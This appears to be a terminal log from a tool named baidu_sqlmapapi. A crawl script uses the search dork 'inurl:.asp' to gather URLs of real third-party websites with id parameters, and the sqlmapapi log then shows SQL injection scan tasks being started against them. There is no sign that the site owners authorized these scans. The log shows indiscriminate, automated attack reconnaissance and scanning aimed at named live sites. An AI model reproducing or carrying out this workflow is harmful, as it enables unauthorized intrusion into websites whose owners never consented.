 fish  /home/akame/baidu_sqlmapapi
  File "/home/akame/.local/lib/python2.7/site-packages/urllib3/util/connection.p
y", line 73, in create_connection
    sock.connect(sa)
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
KeyboardInterrupt
akame@ubuntu ~/baidu_sqlmapapi>
akame@ubuntu ~/baidu_sqlmapapi>
akame@ubuntu ~/baidu_sqlmapapi>
akame@ubuntu ~/baidu_sqlmapapi> python crawl.py -w "inurl:.asp
inurl:.asp?id=hah!!!!!!!!!!!!!!!!!!!!!!!!!!!1
http://www.bjsswy.com/zhuantixx.asp?id=19
http://www.wufengtech.com/page/classdetail.asp?id=60
http://www.szxcc.com/gb/about1_xinxi.asp?id=325
http://www.zgjjzyjy.org/newss.asp?id=875
http://www.yanjian.com.cn/
http://www.chinabonus.com.cn/picinfo.asp?id=1295
http://www.zhuangroup.com/aztx-2.asp?id=353
http://www.cugroup.com/cn/jd.asp?id0=2&id1=41&id2=252
http://www.zldcgroup.com/news_show.asp?id=570&nums=19
sqlmapapi /home/akame
[11:52:50] [DEBUG] [f156af7d66650027] Requested to set options
[11:52:50] [DEBUG] [f156af7d66650027] Started scan
[11:52:50] [DEBUG] [f156af7d66650027] Retrieved scan status
[11:52:50] [DEBUG] Created new task: 'e868057fa9e364b3'
[11:52:50] [DEBUG] [e868057fa9e364b3] Requested to set options
[11:52:50] [DEBUG] [e868057fa9e364b3] Started scan
[11:52:50] [DEBUG] [e868057fa9e364b3] Retrieved scan status
[11:52:50] [DEBUG] Created new task: '3f8c07972c0a3ea2'
[11:52:50] [DEBUG] [3f8c07972c0a3ea2] Requested to set options
[11:52:50] [DEBUG] [3f8c07972c0a3ea2] Started scan
[11:52:50] [DEBUG] [3f8c07972c0a3ea2] Retrieved scan status
[11:52:50] [DEBUG] Created new task: 'da6d6d7444aa9d9e'
[11:52:50] [DEBUG] [da6d6d7444aa9d9e] Requested to set options
[11:52:50] [DEBUG] [da6d6d7444aa9d9e] Started scan
[11:52:50] [DEBUG] [da6d6d7444aa9d9e] Retrieved scan status
[11:52:50] [DEBUG] Created new task: '1b7030ef728d9a3b'
[11:52:50] [DEBUG] [1b7030ef728d9a3b] Requested to set options